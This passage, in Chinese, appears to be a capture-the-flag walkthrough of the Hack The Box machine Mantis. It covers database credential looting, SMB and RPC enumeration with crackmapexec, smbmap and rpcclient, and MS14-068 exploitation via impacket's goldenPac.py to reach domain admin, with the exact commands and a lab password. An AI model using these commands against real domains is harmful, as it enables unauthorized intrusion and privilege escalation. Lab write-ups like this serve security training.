



登陆成功,接下来对数据库进行信息搜集,为了方便,使用GUI工具DBeaver进行连接

填好相关信息,下载好驱动就可以测试连接了



连接成功!接下来就可以查找用户信息

最终在orcharddb数据库中的blog_Orchard_Users_UserPartRecord表中找到一个James用户的用户名和密码

james : J@m3s_P@ssW0rd!

8080端口



这个端口有http服务,看样子是个Blog,先简单指纹识别一下

发现Orchard Core CMS



尝试搜索该CMS的历史漏洞,但是貌似没有什么能getshell的漏洞

James 渗透

有了用户James的密码J@m3s_P@ssW0rd!接可以再次测试一些服务

SMB



利用crackmapexec尝试登录SMB服务

crackmapexec smb 10.10.10.52 -u james -p 'J@m3s_P@ssW0rd!'



尝试利用smbmap连接查看SMB服务

smbmap -H 10.10.10.52 -u james -p 'J@m3s_P@ssW0rd!'

发现当前用户对目录SYSVOL、NETLOGON拥有只读权限



rpc

rpcclient -U james 10.10.10.52 --password='J@m3s_P@ssW0rd!'

enumdomusers

找到以上用户,但是没什么用



Kerberoasting

尝试进行一下Kerberoasting

仍然没有有用的信息

MS14-068权限提升

ms14-068 漏洞产生的原因是普通用户向 kerberos 密钥分发中心(KDC)申请TGT(由票据授权服务产生的身份凭证)时,可以伪造自己的 Kerberos 票据。如果票据声明自己有域管理员权限,而KDC在处理该票据时未验证票据的签名,那么返回给用户的TGT就使普通域用户拥有了域管理员权限。该用户可以将TGT发送给KDC,KDC的TGS(票据授权服务)在验证了TGT后,将服务票据(Server Ticket)发送给该用户,而该用户拥有访问该服务的权限,从而使攻击者可以访问域内的资源。而该漏洞的利用条件也非常简单,只需要拥有任意域用户的用户名、SID、密码即可获取域管理员权限。

先修改本地 hosts 文件完成域名解析

vim /etc/hosts

# 配置

10.10.10.52 mantis.htb.local mantis

10.10.10.52 htb.local



使用 impacket 工具包中的goldenPac.py可获取目标的系统权限

python3 goldenPac.py htb.local/james:J@m3s_P@ssW0rd\!@mantis.htb.local

成功拿到管理员权限





最后也是在james和Administrator的Desktop找到user.txt和root.txt

说些什么吧!